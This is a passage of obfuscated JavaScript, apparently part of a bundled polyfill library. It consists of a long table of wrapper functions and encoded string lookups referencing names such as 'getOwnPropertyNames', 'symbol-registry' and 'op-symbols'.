_0x1196f6(_0x56283d);},'RiEVf':'getOwnPropertyNames','CGVcI':_0x4e22a8(0x120),'iZyiy':function(_0x72623b,_0xf6c903){return _0x72623b(_0xf6c903);},'tFmtK':function(_0x38697f,_0x28fea6){return _0x38697f(_0x28fea6);},'rXQem':_0x4e22a8(0x8d9),'HKUXP':function(_0x360935,_0x1343b1){return _0x360935(_0x1343b1);},'CGZLs':_0x4e22a8(0x19e),'uYbXW':_0x4e22a8(0x717),'ZzKQy':function(_0x533ae8,_0x352526){return _0x533ae8(_0x352526);},'UMCpW':_0x4e22a8(0x61e),'UAUPo':function(_0x3f85df,_0x1a64c4){return _0x3f85df(_0x1a64c4);},'qLewn':function(_0xe0d149,_0x5623d6){return _0xe0d149(_0x5623d6);},'WfVEx':'seal','AzLvx':function(_0x31b999,_0x16d177){return _0x31b999+_0x16d177;},'gZYXk':function(_0x2ca291,_0x5bafee){return _0x2ca291+_0x5bafee;},'AoTfd':function(_0x14b3f4,_0xc55fec){return _0x14b3f4(_0xc55fec);},'kUqhA':function(_0x58871d,_0x43dd08){return _0x58871d(_0x43dd08);},'FILNT':_0x4e22a8(0xfd),'ZlBYM':function(_0x6d26e4,_0x564e09){return _0x6d26e4+_0x564e09;},'OaEXV':function(_0x47e992,_0x3bf8ac){return _0x47e992*_0x3bf8ac;},'NbCoI':function(_0x48f808,_0x56d0d0){return _0x48f808!=_0x56d0d0;},'ucQcL':function(_0x5a405d,_0x41af83,_0x773d09){return _0x5a405d(_0x41af83,_0x773d09);},'cmNCN':function(_0x3c6932,_0x42ec2b){return _0x3c6932*_0x42ec2b;},'PZobA':_0x4e22a8(0x321),'SidfZ':function(_0x1e4da1,_0x5556ec){return _0x1e4da1(_0x5556ec);},'YnQMt':function(_0x2749d0,_0x2080ff){return _0x2749d0(_0x2080ff);},'LajQq':function(_0x3e3927,_0x1f09f3,_0x112067){return _0x3e3927(_0x1f09f3,_0x112067);},'hcCtd':function(_0x3a6a04,_0x2f730f,_0x2e6c4c,_0x4b42c0){return _0x3a6a04(_0x2f730f,_0x2e6c4c,_0x4b42c0);},'sMyhd':function(_0x48015e,_0x66c781){return _0x48015e===_0x66c781;},'Buiec':function(_0x1d62be,_0x320397){return _0x1d62be(_0x320397);},'LUaxs':function(_0x2aeec5,_0x8cbaad){return _0x2aeec5(_0x8cbaad);},'MvAUi':function(_0x5744a6,_0x5c3dd2,_0x48710b,_0x265e0c){return _0x5744a6(_0x5c3dd2,_0x48710b,_0x265e0c);},'qTrLo':function(_0x4256ac,_0x4fb29a){return _0x4256ac(_0x4fb29a);},'LHcXV':function(_0x3ad6cb,_0x1a17f5){return _0x3ad6cb(_0x1a17f5);},'DOHSV':function(_0x3ae8cc,_0x42635){return _0x3ae8cc(_0x42635);},'aDISo':function(_0x56651d,_0x2696e9){return _0x56651d!==_0x2696e9;},'WlSKT':_0x4e22a8(0x2e2),'QlkxF':function(_0x584df7,_0x391071){return _0x584df7!=_0x391071;},'nxWNX':function(_0xf7d784,_0x4613e6){return _0xf7d784===_0x4613e6;},'RqclC':function(_0x368be8,_0x48d1ce){return _0x368be8(_0x48d1ce);},'XKHkp':_0x4e22a8(0x1a4),'LvjcI':function(_0x5aec04,_0x320135){return _0x5aec04(_0x320135);},'vSlDo':function(_0x32a537,_0x4637de,_0x2ff7a6,_0x1d8adc){return _0x32a537(_0x4637de,_0x2ff7a6,_0x1d8adc);},'Tnyvu':function(_0x5ece5c,_0x471ed4){return _0x5ece5c(_0x471ed4);},'ZwXqL':function(_0x140616,_0x1c1bd9){return _0x140616(_0x1c1bd9);},'DkgmA':function(_0x35442e,_0x72034f){return _0x35442e(_0x72034f);},'UdcqQ':function(_0x553f9e,_0x155676){return _0x553f9e(_0x155676);},'mDGCU':function(_0x33beb9,_0x37e240){return _0x33beb9(_0x37e240);},'ZngCf':function(_0x290e53,_0x557f12){return _0x290e53(_0x557f12);},'VzNsT':_0x4e22a8(0x7db),'gbdcq':function(_0x4e8b69,_0x5b0565){return _0x4e8b69(_0x5b0565);},'mKMPh':function(_0xaae49,_0x3fae82){return _0xaae49+_0x3fae82;},'ZBqAD':function(_0xe16c17,_0x3eddf4){return _0xe16c17*_0x3eddf4;},'Yhvuu':function(_0x29b5d2,_0x2365de){return _0x29b5d2+_0x2365de;},'jIuGs':function(_0x16ebd0,_0x1aa6ee){return _0x16ebd0*_0x1aa6ee;},'DOzbZ':function(_0x310c43,_0x330c2b,_0xf1bb7c,_0x3d525b){return _0x310c43(_0x330c2b,_0xf1bb7c,_0x3d525b);},'Fqnxg':function(_0x507486,_0x2c71fb){return _0x507486+_0x2c71fb;},'RHgGf':function(_0xdfc078,_0x5077ed){return _0xdfc078(_0x5077ed);},'ncIFB':function(_0x49d84e,_0x5f428c){return _0x49d84e(_0x5f428c);},'yFndz':function(_0x3e4d2f,_0x5d88df){return _0x3e4d2f+_0x5d88df;},'OfCsl':function(_0x26508b,_0x4a197b){return _0x26508b*_0x4a197b;},'mTihy':function(_0x57e4b7,_0x3cb4c1){return _0x57e4b7(_0x3cb4c1);},'AjymM':_0x4e22a8(0x244),'dUUIN':function(_0x317746,_0x3f72cb){return _0x317746(_0x3f72cb);},'BYOdG':function(_0x1d81fd,_0x5b00aa){return _0x1d81fd==_0x5b00aa;},'rVxDU':function(_0x3ea1f0,_0x212f15){return _0x3ea1f0(_0x212f15);},'RGokB':function(_0x20ee53,_0x27e722){return _0x20ee53+_0x27e722;},'LuRRu':function(_0x354759,_0x5aaa65){return _0x354759||_0x5aaa65;},'PPhoU':function(_0x5d1c68,_0x3fe02b){return _0x5d1c68(_0x3fe02b);},'NfXah':function(_0x3b42f0,_0x2310b8){return _0x3b42f0(_0x2310b8);},'YALLd':function(_0x159de4,_0x461c77){return _0x159de4(_0x461c77);},'LSetR':function(_0x4e0976,_0x2e48ff){return _0x4e0976(_0x2e48ff);},'rPiKo':function(_0x4eb194,_0x408d33){return _0x4eb194(_0x408d33);},'WfUMG':function(_0x5ece33,_0x530f6e,_0x16f749,_0x2da666){return _0x5ece33(_0x530f6e,_0x16f749,_0x2da666);},'eusIs':function(_0x51c29a,_0x2f9a71){return _0x51c29a(_0x2f9a71);},'DNPYX':function(_0x425a21,_0x52020d,_0x46eab4,_0x22534b){return _0x425a21(_0x52020d,_0x46eab4,_0x22534b);},'HiSNw':function(_0x3d3e93,_0x16762c){return _0x3d3e93(_0x16762c);},'dsHZa':function(_0x3c35be,_0x2995ac){return _0x3c35be(_0x2995ac);},'EjSUU':function(_0x43523e,_0x22b85c,_0x46b042,_0x3f9b87){return _0x43523e(_0x22b85c,_0x46b042,_0x3f9b87);},'CvdMk':function(_0x4e462d,_0x9394a1){return _0x4e462d(_0x9394a1);},'TsVeh':function(_0x1fde8d,_0x1b5b52){return _0x1fde8d(_0x1b5b52);},'yDOzS':function(_0x103a07,_0x345dae,_0xe3d567,_0x7b7288){return _0x103a07(_0x345dae,_0xe3d567,_0x7b7288);},'Jloax':function(_0x578204,_0x1a306b){return _0x578204(_0x1a306b);},'XHaZb':function(_0x11eaeb,_0x4eaeeb,_0x37d889){return _0x11eaeb(_0x4eaeeb,_0x37d889);},'nDUHp':function(_0x366c87,_0x3dcfd6){return _0x366c87(_0x3dcfd6);},'sqTJw':function(_0x154388,_0xfd5413){return _0x154388(_0xfd5413);},'CJqbw':function(_0x3f3fee,_0x2f84a0){return _0x3f3fee(_0x2f84a0);},'kXarX':function(_0x20d993,_0x37bda8){return _0x20d993 in _0x37bda8;},'WiSej':function(_0x22430f,_0x48045a,_0x49e793,_0x309137){return _0x22430f(_0x48045a,_0x49e793,_0x309137);},'AGoIr':function(_0x5c2098,_0x507dc5){return _0x5c2098(_0x507dc5);},'PvdXE':function(_0xd34642,_0x1b9c7d,_0x1a388,_0x3156d6){return _0xd34642(_0x1b9c7d,_0x1a388,_0x3156d6);},'FmKdL':function(_0x395b25,_0x848037){return _0x395b25(_0x848037);},'nzcaV':function(_0x32728e,_0x10c865){return _0x32728e(_0x10c865);},'SlsiD':function(_0x579b8c,_0x2f0a85){return _0x579b8c(_0x2f0a85);},'qqLOQ':function(_0x23c7fd,_0x5d6fb2,_0x105173,_0x151920){return _0x23c7fd(_0x5d6fb2,_0x105173,_0x151920);},'HCgwG':function(_0x44b004,_0x50f2a5){return _0x44b004(_0x50f2a5);},'hUeLh':function(_0x16e213,_0xc32a15){return _0x16e213(_0xc32a15);},'CQpes':function(_0x3c1041,_0x5e2a42,_0x2cdf1c,_0x1660cb){return _0x3c1041(_0x5e2a42,_0x2cdf1c,_0x1660cb);},'HSICO':function(_0x4ba3f7,_0x36f7b7){return _0x4ba3f7<_0x36f7b7;},'Eauhh':function(_0x257137,_0x323e78){return _0x257137(_0x323e78);},'Rgytw':function(_0x2670bd,_0x2b557a){return _0x2670bd(_0x2b557a);},'UwyjP':function(_0xd04de,_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5){return _0xd04de(_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5);},'mOsMV':function(_0x4f56a5,_0x13274d){return _0x4f56a5(_0x13274d);},'OnPhc':function(_0x47196b,_0x3e7d7f){return _0x47196b===_0x3e7d7f;},'BuYWM':function(_0x3af2c5,_0x49e180){return _0x3af2c5===_0x49e180;},'TqBsJ':function(_0x17f66e,_0x58f76d){return _0x17f66e(_0x58f76d);},'SWigJ':function(_0x544430,_0x586b7e){return _0x544430(_0x586b7e);},'hOgNu':function(_0x54afb1,_0x183ef6){return _0x54afb1(_0x183ef6);},'RhCVc':function(_0x264361,_0x137a2c){return _0x264361!=_0x137a2c;},'VxUnB':function(_0x4e7cf9,_0x5e86d7,_0x406881){return _0x4e7cf9(_0x5e86d7,_0x406881);},'sRdPf':function(_0x588e23,_0x47d4d8){return _0x588e23 in _0x47d4d8;},'kDhhW':function(_0x10206e,_0x22c454,_0x47cec6,_0x5e5484){return _0x10206e(_0x22c454,_0x47cec6,_0x5e5484);},'BmfDC':function(_0x30ecf3,_0x5b38f7){return _0x30ecf3===_0x5b38f7;},'QdUZE':function(_0x36e7ad,_0x2606df,_0x769504,_0x1a1022){return _0x36e7ad(_0x2606df,_0x769504,_0x1a1022);},'TLyzS':function(_0x14989d,_0x450597){return _0x14989d(_0x450597);},'iiyKp':function(_0x12dcb4,_0x1c0c0e){return _0x12dcb4(_0x1c0c0e);},'NQeqY':function(_0x2685e7,_0x1eff4d){return _0x2685e7(_0x1eff4d);},'CrkTA':function(_0x14cf13,_0x282409){return _0x14cf13(_0x282409);},'lidRt':function(_0x3c4a38,_0x3fd856){return _0x3c4a38!==_0x3fd856;},'MTwPz':function(_0x5e50e5,_0x107d4b){return _0x5e50e5(_0x107d4b);},'hccIc':function(_0x366aaa,_0x5d52ba){return _0x366aaa!=_0x5d52ba;},'cVUUN':function(_0x432e26,_0x51e3be){return _0x432e26(_0x51e3be);},'ktnBn':function(_0xbf5453,_0x3dda48){return _0xbf5453==_0x3dda48;},'wMXXD':_0x4e22a8(0x13b),'RtyXd':function(_0x12a9ea,_0x13bb2){return _0x12a9ea(_0x13bb2);},'ULGzh':function(_0x1dd69e,_0x453996,_0x5a50f8){return _0x1dd69e(_0x453996,_0x5a50f8);},'aWgzF':function(_0x204989,_0x518205){return _0x204989(_0x518205);},'TFLjJ':function(_0x5add2d,_0x4e84ab){return _0x5add2d(_0x4e84ab);},'ohegs':function(_0x36b494,_0x5ea9b4){return _0x36b494(_0x5ea9b4);},'zwrZH':function(_0x3680e5,_0x6514c0){return _0x3680e5(_0x6514c0);},'qIgRs':function(_0x59f0e5,_0xb069c4){return _0x59f0e5==_0xb069c4;},'TtWnW':function(_0x3dc026,_0x433e61){return _0x3dc026!==_0x433e61;},'IOGFs':function(_0x426c93,_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4){return _0x426c93(_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4);},'FPVKS':function(_0x1745f2,_0x2ab494){return _0x1745f2(_0x2ab494);},'QfLxZ':function(_0x55c82a,_0x1a2cc6,_0x4b6a00){return _0x55c82a(_0x1a2cc6,_0x4b6a00);},'yXJcJ':function(_0x54c978,_0x511712){return _0x54c978===_0x511712;},'YWbFG':function(_0xee318e,_0x80d67a,_0x183720,_0x42926c){return _0xee318e(_0x80d67a,_0x183720,_0x42926c);},'taRYz':function(_0x19ec45,_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c){return _0x19ec45(_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c);},'IHwvf':function(_0x31524c,_0x438813){return _0x31524c>=_0x438813;},'Wvwex':function(_0x3ba506,_0x5a5c21){return _0x3ba506(_0x5a5c21);},'oXQbm':function(_0x4922d3,_0x44070e){return _0x4922d3(_0x44070e);},'yHXMd':function(_0x16d6b0,_0x71a3fb){return _0x16d6b0(_0x71a3fb);},'pBWXM':function(_0x395a96,_0x4d8435){return _0x395a96(_0x4d8435);},'lOMRC':function(_0x5e765b,_0x9e9555){return _0x5e765b(_0x9e9555);},'LAHIi':function(_0x21b7f5,_0x1a64c1){return _0x21b7f5(_0x1a64c1);},'pUmic':function(_0x2e9462,_0x5ece24){return _0x2e9462(_0x5ece24);},'Zqmlc':function(_0x551a6a,_0x4befba){return _0x551a6a+_0x4befba;},'vGcxD':function(_0x1748b4,_0x34bde2){return _0x1748b4>>>_0x34bde2;},'ZQkZq':function(_0x543e23,_0x1c43fe){return _0x543e23<_0x1c43fe;},'vdnRC':'5|3|1|6|0|4|2','FGyKu':function(_0x1c15e4,_0x59cb5c,_0x515c87){return _0x1c15e4(_0x59cb5c,_0x515c87);},'cWVOE':_0x4e22a8(0x729),'osllY':function(_0x349b0c,_0x2df1be){return _0x349b0c===_0x2df1be;},'hNomj':function(_0x4d268c,_0xc93230){return _0x4d268c<=_0xc93230;},'oZtwt':function(_0x29afac,_0x21c476){return _0x29afac-_0x21c476;},'SCckA':function(_0x2fb897,_0x35878b){return _0x2fb897==_0x35878b;},'zNbOM':_0x4e22a8(0x24f),'aFnPJ':_0x4e22a8(0x955),'OFSQo':function(_0xa43f85,_0xaa70d6){return _0xa43f85!=_0xaa70d6;},'vbtQN':function(_0xdc8a11,_0x5dae8f){return _0xdc8a11>_0x5dae8f;},'lgSWe':function(_0x162d57,_0x3f156a){return _0x162d57===_0x3f156a;},'bWhRP':function(_0x32004c,_0x136e89){return _0x32004c(_0x136e89);},'UjcKx':function(_0x4ea250,_0x27ffd1){return _0x4ea250(_0x27ffd1);},'ywEau':function(_0xbf5571,_0xfc4dc){return _0xbf5571(_0xfc4dc);},'GLJcF':function(_0x1e3f41,_0x52a47d){return _0x1e3f41(_0x52a47d);},'nwtPv':_0x4e22a8(0x24c),'svAhP':'0|1|4|2|3','mdtNP':function(_0x1be7ef,_0x20fbd7){return _0x1be7ef(_0x20fbd7);},'EQhAC':function(_0x2e57af,_0x163c0b){return _0x2e57af(_0x163c0b);},'oInBm':function(_0x2387b9,_0x2e52f6,_0x5a4008){return _0x2387b9(_0x2e52f6,_0x5a4008);},'GJpGC':_0x4e22a8(0x29f),'SzQnH':function(_0x2e9f91,_0x33ac5d){return _0x2e9f91(_0x33ac5d);},'ozQhZ':'anchor','EKltX':'big','tDWJk':function(_0x51770f,_0x48a212){return _0x51770f(_0x48a212);},'SJASx':'bold','WQCRR':function(_0x59357b,_0x37a04d,_0x325fde){return _0x59357b(_0x37a04d,_0x325fde);},'Oywqu':function(_0x44f6a6,_0x223087){return _0x44f6a6(_0x223087);},'IPfEi':function(_0x46afe9,_0x2a95c4,_0x36f65e,_0x5025f5){return _0x46afe9(_0x2a95c4,_0x36f65e,_0x5025f5);},'AhHPH':function(_0x5974e7,_0x2c711b){return _0x5974e7>_0x2c711b;},'mjhUW':function(_0xb515b,_0x5bdbca){return _0xb515b===_0x5bdbca;},'unmWg':function(_0x163222,_0x37f4b0){return _0x163222(_0x37f4b0);},'sJVrQ':_0x4e22a8(0x1ee),'OAofH':_0x4e22a8(0x7ce),'hWIfa':function(_0x56be2d,_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af){return _0x56be2d(_0x74e4e1,_0x20e563,_0xd74b07,_0x3c34af);},'eqfxb':_0x4e22a8(0x25f),'UNwvg':function(_0x342f04,_0x33bc70){return _0x342f04(_0x33bc70);},'NDWAk':function(_0x3aca8d,_0x4bdd9b){return _0x3aca8d>_0x4bdd9b;},'QpNgu':'\x20is\x20not\x20a\x20valid\x20code\x20point','cEUyF':function(_0x17adb2,_0xe15930){return _0x17adb2<_0xe15930;},'cskDA':function(_0x3931ed,_0x5a1383){return _0x3931ed(_0x5a1383);},'JbkYQ':function(_0x99d733,_0x13edcb){return _0x99d733+_0x13edcb;},'yElsj':function(_0x42a589,_0x3c85b9){return _0x42a589+_0x3c85b9;},'yJeYH':function(_0x244134,_0x456592){return _0x244134>_0x456592;},'GlrcQ':function(_0x4697f6,_0x37ab86){return _0x4697f6(_0x37ab86);},'OACyv':_0x4e22a8(0x1b4),'XIboh':function(_0x40d840,_0x585d5e){return _0x40d840+_0x585d5e;},'DNoQY':function(_0x2564f2,_0x2fda23){return _0x2564f2*_0x2fda23;},'kUXyT':function(_0x49dc61,_0x4c9c1b){return _0x49dc61(_0x4c9c1b);},'qJBFg':_0x4e22a8(0x7c0),'QzMCh':function(_0x17ce5f,_0x5502ae,_0x959c25){return _0x17ce5f(_0x5502ae,_0x959c25);},'SOExu':function(_0x542e76,_0x34d182){return _0x542e76(_0x34d182);},'xxWsK':_0x4e22a8(0x810),'mURnS':function(_0x349c34,_0xb11a44){return _0x349c34(_0xb11a44);},'DPcqx':_0x4e22a8(0x4ea),'YguRS':function(_0x5218af,_0x31cffe){return _0x5218af(_0x31cffe);},'UAtMC':function(_0x367c60,_0x19dd38){return _0x367c60===_0x19dd38;},'Qcmfe':function(_0xb677ab,_0x396c1d){return _0xb677ab(_0x396c1d);},'MfprX':function(_0x504770,_0x462d3c){return _0x504770(_0x462d3c);},'CWOTu':_0x4e22a8(0x52b),'NdLyE':_0x4e22a8(0x187),'dXaEM':_0x4e22a8(0x8b0),'NhwdD':_0x4e22a8(0x1f6),'LRQwI':function(_0x4ba656,_0x566c26,_0x4f4166,_0x5034af){return _0x4ba656(_0x566c26,_0x4f4166,_0x5034af);},'izoiQ':function(_0x2e10c7,_0x418635){return _0x2e10c7(_0x418635);},'RwsVy':function(_0xc05aa1,_0x25b76a){return _0xc05aa1(_0x25b76a);},'LBrHW':function(_0x5c6e4c,_0x1e132f,_0x283601){return _0x5c6e4c(_0x1e132f,_0x283601);},'NWMVb':function(_0x2da680,_0x4546ae,_0x1f8295){return _0x2da680(_0x4546ae,_0x1f8295);},'KnIKd':function(_0xe89fe7,_0x32c306,_0x13a57e,_0x2436b4){return _0xe89fe7(_0x32c306,_0x13a57e,_0x2436b4);},'oGClj':function(_0x5c5d03,_0x4c0c3c,_0x29f396){return _0x5c5d03(_0x4c0c3c,_0x29f396);},'ItwUl':function(_0x20ff69,_0x4e9d0e){return _0x20ff69(_0x4e9d0e);},'cVSiD':function(_0x47459d,_0x391aea){return _0x47459d instanceof _0x391aea;},'HGoLu':_0x4e22a8(0x876),'jTPnp':function(_0x3a3b33,_0x1857be){return _0x3a3b33(_0x1857be);},'nHgFk':function(_0x2be9ae,_0x29380f,_0x57cf38){return _0x2be9ae(_0x29380f,_0x57cf38);},'TrIJn':function(_0x4e7e7c,_0xe1cb4c){return _0x4e7e7c(_0xe1cb4c);},'wntxL':function(_0x26b55b,_0x379386){return _0x26b55b+_0x379386;},'fOKgK':_0x4e22a8(0x50b),'ZuvOH':function(_0x4da09d,_0xd04ccd,_0x439ba1){return _0x4da09d(_0xd04ccd,_0x439ba1);},'VmhRf':function(_0x37465f,_0x5c1bcd){return _0x37465f>_0x5c1bcd;},'iElBj':function(_0x2ad8d7,_0x394c7e){return _0x2ad8d7(_0x394c7e);},'gbHDn':function(_0x11cc18,_0x420d25){return _0x11cc18!==_0x420d25;},'NlQwf':function(_0x55cdc5,_0x43610d){return _0x55cdc5(_0x43610d);},'RTtgc':_0x4e22a8(0x811),'UZnms':function(_0x524d25,_0x4e23a5){return _0x524d25+_0x4e23a5;},'rmxuw':function(_0x8e5cbc,_0x2cfa1c){return _0x8e5cbc*_0x2cfa1c;},'rtgOS':function(_0x4085fa,_0xa4c40,_0x1bc7dc,_0xc56ec7){return _0x4085fa(_0xa4c40,_0x1bc7dc,_0xc56ec7);},'FtpLr':function(_0x465b6f,_0x4531fe){return _0x465b6f+_0x4531fe;},'EkOBy':_0x4e22a8(0x1c9),'HmMDU':_0x4e22a8(0x39a),'OiuVc':function(_0xead566,_0x9f3b8f,_0xe76503,_0x2c73bb){return _0xead566(_0x9f3b8f,_0xe76503,_0x2c73bb);},'IKwZu':_0x4e22a8(0x959),'AqFmC':function(_0x10927f,_0x2e6d48){return _0x10927f>_0x2e6d48;},'DhFDB':_0x4e22a8(0x3ab),'PwFsX':function(_0x2dc56f,_0x294eb3){return _0x2dc56f+_0x294eb3;},'vCQHf':function(_0x6ee21c,_0x3c32a6){return _0x6ee21c(_0x3c32a6);},'fIsuz':function(_0x566a3b,_0x10cdb6){return _0x566a3b(_0x10cdb6);},'lhOyO':function(_0x24272b,_0x48c2b9){return _0x24272b(_0x48c2b9);},'PVETO':function(_0x14d40f,_0x4cc5a4){return _0x14d40f(_0x4cc5a4);},'IKJwS':function(_0x5a0ccd,_0x1598b8){return _0x5a0ccd(_0x1598b8);},'obulC':function(_0x326cce,_0x28ebaf){return _0x326cce(_0x28ebaf);},'wkijC':function(_0x33844a,_0x21d756){return _0x33844a(_0x21d756);},'Zfziz':function(_0x295cf,_0x17b6d7){return _0x295cf(_0x17b6d7);},'awRtu':function(_0x23e8f6,_0x5cfd10){return _0x23e8f6(_0x5cfd10);},'uHruy':function(_0x93347b,_0x5072b2){return _0x93347b(_0x5072b2);},'uFtln':function(_0x43f9a6,_0x80b051){return _0x43f9a6(_0x80b051);},'TPlbZ':function(_0x21a6a3,_0x1fbb72){return _0x21a6a3(_0x1fbb72);},'lMEet':'symbol-registry','fIkfv':function(_0x130a8c,_0xaa9f54){return _0x130a8c(_0xaa9f54);},'ynrbI':_0x4e22a8(0x463),'fRvLP':function(_0x5ded96,_0x2dbacc){return _0x5ded96(_0x2dbacc);},'dOdbt':'op-symbols','uaMwY':function(_0x45249e,_0x4f43b2){return _0x45249e(_0x4f43b2);},'RCpKl':function(_0x20bebe,_0x4cc6ee){return _0x20bebe+_0x4cc6ee;},'miedx':function(_0x344981,_0x193d94){return _0x344981*_0x193d94;},'lNbse':function(_0xda61ec,_0x1fb2d1,_0x3ba864,_0x3d9f41){return _0xda61ec(_0x1fb2d1,_0x3ba864,_0x3d9f41);},'hNREI':function(_0xa33efe,_0x18ad4a){return _0xa33efe*_0x18ad4a;},'JRgBp':function(_0x14fc30,_0x3a4159){return _0x14fc30(_0x3a4159);},'AHCNv':function(_0x532a11,_0x1e227a,_0x507c79,_0x5455b9){return _0x532a11(_0x1e227a,_0x507c79,_0x5455b9);},'aUeKV':function(_0x5e10f5,_0x544324,_0x4a66f3){return _0x5e10f5(_0x544324,_0x4a66f3);},'ugmaN':function(_0x2bf5ab,_0x16ecb7,_0x17213e){return _0x2bf5ab(_0x16ecb7,_0x17213e);},'yvZAs':function(_0x128f5e,_0x1956fa,_0xfad7ab){return _0x128f5e(_0x1956fa,_0xfad7ab);},'OHmks':function(_0x5a6235,_0x2f15b9,_0x2bd5d3){return _0x5a6235(_0x2f15b9,_0x2bd5d3);},'VAMQf':function(_0x4187a4,_0x1b727e,_0x3802cc){return _0x4187a4(_0x1b727e,_0x3802cc);},'VGUMd':function(_0x3f86c4,_0x4980b7){return _0x3f86c4===_0x4980b7;},'crEaV':function(_0x3df587,_0x52ce70,_0x2df1a3){return _0x3df587(_0x52ce70,_0x2df1a3);},'BkoNK':function(_0x45ad3c,_0x57eaa0,_0x2f3599){return _0x45ad3c(_0x57eaa0,_0x2f3599);},'vAbxe':function(_0x53272a,_0x537622){return _0x53272a!=_0x537622;},'HAPhq':function(_0x50ad6a,_0x543d37){return _0x50ad6a!=_0x543d37;},'anmwK':function(_0x3f33a5,_0x3eed07){return _0x3f33a5!=_0x3eed07;},'TUrMy':function(_0x48edff,_0x3d2cd0){return _0x48edff!==_0x3d2cd0;},'FvDjJ':function(_0x439532,_0x1cb775){return _0x439532===_0x1cb775;},'qODwZ':function(_0x450f96,_0x1de0f7,_0x1d6ebe){return _0x450f96(_0x1de0f7,_0x1d6ebe);},'lXHun':function(_0x3829e8,_0x3aa28f,_0x31c39d){return _0x3829e8(_0x3aa28f,_0x31c39d);},'DxfhD':function(_0x45cf16,_0x3e0943){return _0x45cf16===_0x3e0943;},'KEOpD':function(_0x15f3fd,_0x4e10af,_0xcb5cef){return _0x15f3fd(_0x4e10af,_0xcb5cef);},'neYXh':function(_0x4344cd,_0x6804ce){return _0x4344cd(_0x6804ce);},'ZEZBO':function(_0x3639eb,_0xe6411b){return _0x3639eb(_0xe6411b);},'sWtEY':function(_0x402bc3,_0x58f8d8){return _0x402bc3 in _0x58f8d8;},'rqWHg':function(_0x5b4907,_0x208a5f){return _0x5b4907(_0x208a5f);},'pbSOH':function(_0x164acf,_0x1cdc8f){return _0x164acf(_0x1cdc8f);},'FxEGA':function(_0x491b64,_0x59e943){return _0x491b64(_0x59e943);},'tQIsy':function(_0x21f9b1,_0x550234){return _0x21f9b1(_0x550234);},'ydSVU':function(_0x50cbfc,_0x4c1bea){return _0x50cbfc*_0x4c1bea;},'yxlNA':function(_0x27150b,_0x5dbfb3,_0x397463,_0x3ddb58){return _0x27150b(_0x5dbfb3,_0x397463,_0x3ddb58);},'mZlFx':function(_0x45e179,_0x3112ad){return _0x45e179+_0x3112ad;},'eYdyG':function(_0x55124c,_0x1c67d3){return _0x55124c+_0x1c67d3;},'HGDzt':function(_0x112124,_0x2e17f7){return _0x112124(_0x2e17f7);},'eswmF':function(_0x493597,_0x4bc416,_0x54ce3e){return _0x493597(_0x4bc416,_0x54ce3e);},'xiySV':function(_0x349897,_0x453d7e){return _0x349897+_0x453d7e;},'RXOkw':function(_0xb0856b,_0x8f736c){return _0xb0856b(_0x8f736c);},'aRCWh':function(_0xeaf95a,_0x147069,_0x4fbd75,_0x93c871,_0x72f101){return _0xeaf95a(_0x147069,_0x4fbd75,_0x93c871,_0x72f101);},'FwEPr':_0x4e22a8(0x7cf),'XdtpX':function(_0xafec12,_0x5301ee){return _0xafec12(_0x5301ee);},'cCUdI':_0x4e22a8(0x116),'XazTM':function(_0x5e6afd,_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2){return _0x5e6afd(_0x28c85f,_0xe279f9,_0x5f231f,_0x22baa2);},'mJHDf':_0x4e22a8(0x3d9),'ZIxnP':function(_0x5755a8,_0x3da621,_0x4279a6,_0x51158e,_0x4f9868){return _0x5755a8(_0x3da621,_0x4279a6,_0x51158e,_0x4f9868);},'dsRkV':_0x4e22a8(0xf2),'kaLpR':_0x4e22a8(0x864),'JqsjK':function(_0x3a9f92,_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031){return _0x3a9f92(_0x4e7e9f,_0x2bde55,_0x4419e2,_0x5f4031);},'zyjbP':_0x4e22a8(0x8e7),'BCsKn':function(_0x50db41,_0xab5081){return _0x50db41===_0xab5081;},'LpVuK':function(_0x48c372,_0x48ca85,_0x4dc9dd,_0x51ca7e){return _0x48c372(_0x48ca85,_0x4dc9dd,_0x51ca7e);},'gUrrf':function(_0x12e0ab,_0x564532){return _0x12e0ab(_0x564532);},'yxkNV':function(_0x18b93d,_0x35b73f){return _0x18b93d(_0x35b73f);},'Jxano':function(_0x378b6c,_0x2d6165){return _0x378b6c(_0x2d6165);},'xwogc':function(_0x4f423,_0x3e72ac){return _0x4f423(_0x3e72ac);},'ReOlN':function(_0x358fc5,_0x43ba57){return _0x358fc5(_0x43ba57);},'hJYyq':function(_0x356587,_0x210708){return _0x356587(_0x210708);},'viqJy':function(_0x5765f7,_0x759019){return _0x5765f7(_0x759019);},'pEPyt':function(_0x4ffca3,_0x4d332c){return _0x4ffca3(_0x4d332c);},'tGAFE':function(_0x33a56c,_0xaebf63){return _0x33a56c in _0xaebf63;},'ryyCS':_0x4e22a8(0x4c9),'OxThW':function(_0x21adb7,_0x1ac42d){return _0x21adb7(_0x1ac42d);},'TCIWE':function(_0x3f3f28,_0x1c3a0e){return _0x3f3f28&&_0x1c3a0e;},'BILur':function(_0x417e3c,_0x226aef){return _0x417e3c(_0x226aef);},'KxSCP':function(_0x25abf8,_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16){return _0x25abf8(_0x284a7a,_0x12e43d,_0x3e1945,_0xda36bd,_0x170fc7,_0xefb7be,_0x4ccfc4,_0x961c16);},'scItX':function(_0x13a6b2,_0x3954ae){return _0x13a6b2(_0x3954ae);},'OBNuk':function(_0x5bbe6b,_0x5372e8){return _0x5bbe6b(_0x5372e8);},'GxfUR':function(_0x506ff9,_0x1a89ca){return _0x506ff9(_0x1a89ca);},'glNsw':function(_0x5f3fa3,_0xc26e18){return _0x5f3fa3(_0xc26e18);},'LzmiV':function(_0x310817,_0x3c4d16){return _0x310817(_0x3c4d16);},'hmPAX':function(_0x1440bc,_0xe90999){return _0x1440bc(_0xe90999);},'Kxtot':function(_0x36e962,_0xf18559){return _0x36e962(_0xf18559);},'KfLGP':function(_0x8c3c6e,_0x47381a){return _0x8c3c6e(_0x47381a);},'NiiYu':function(_0x1afa72,_0xa9ce44){return 